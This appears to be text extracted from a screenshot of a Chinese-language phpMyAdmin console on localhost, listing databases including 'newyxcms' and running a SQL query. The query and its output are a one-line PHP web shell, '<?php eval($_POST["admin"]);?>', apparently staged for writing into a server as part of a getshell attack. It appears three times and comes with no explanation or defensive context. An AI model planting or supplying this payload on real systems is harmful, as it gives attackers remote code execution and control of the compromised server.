 phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置
显示查询框
(最近使用的表) ...
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
information_schema
mysql
newyxcms
performance_schema
test
SELECT '<?php eval($_POST["admin"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["admin"]);?>
<?php eval($_POST["admin"]);?>